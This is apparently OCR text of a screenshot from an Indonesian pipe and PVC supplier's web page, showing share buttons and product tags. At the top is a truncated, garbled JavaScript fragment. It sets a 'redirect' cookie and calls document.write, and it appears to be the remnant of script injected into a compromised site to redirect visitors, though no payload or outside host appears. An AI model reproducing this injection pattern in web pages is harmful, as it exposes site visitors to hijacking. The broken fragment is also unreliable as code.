
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
SHARE THIS
Facebook
Twitter/X
WhatsApp
Pin It
TAGS:
#AGEN PARALON MURAH DI BANDUNG
#AGEN
PIPA AIR DI BANDUNG
#AGEN PIPA PVC
#AGEN PIPA
PVC MURAH DI BANDUNG
#DISTRIBUTOR PIPA PVC DI
BANDUNG
#DISTRIBUTOR PIPA PVC MURAH
#GROSIR
PARALON MURAH DI BANDUNG
#GROSIR PIPA MURAH
DI BANDUNG
#MERK PIPA AIR
#MERK PIPA SNI
#PARALON
#PIPA
#PIPA AIR
#PIPA AIR PANAS
#PIPA GALVANIS
#PIPA HDPE
#PIPA HITAM
#PIPA
TEBAL
#SUPPLIER PIPA AIR MURAH
#SUPPLIER PIPA